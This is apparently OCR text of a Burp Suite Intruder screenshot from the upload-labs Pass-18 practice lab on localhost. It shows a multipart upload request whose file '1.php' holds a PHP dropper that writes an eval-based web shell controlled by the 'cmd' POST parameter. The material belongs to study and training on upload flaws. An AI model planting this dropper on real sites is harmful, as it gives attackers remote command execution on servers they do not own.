 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
1 POST /upload-labs/Pass-18/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 370
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygbxbqvCzGI927T9p
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs/Pass-18/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarygbxbqvCzGI927T9p
23 Content-Disposition: form-data; name="upload_file"; filename="1.php"
24 Content-Type: application/octet-stream
25
26 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["cmd"]) ?>'); ?>
27 ------WebKitFormBoundarygbxbqvCzGI927T9p
28 Content-Disposition: form-data; name="submit"
29
30 ä¸□ä¼
31 ------WebKitFormBoundarygbxbqvCzGI927T9p--
32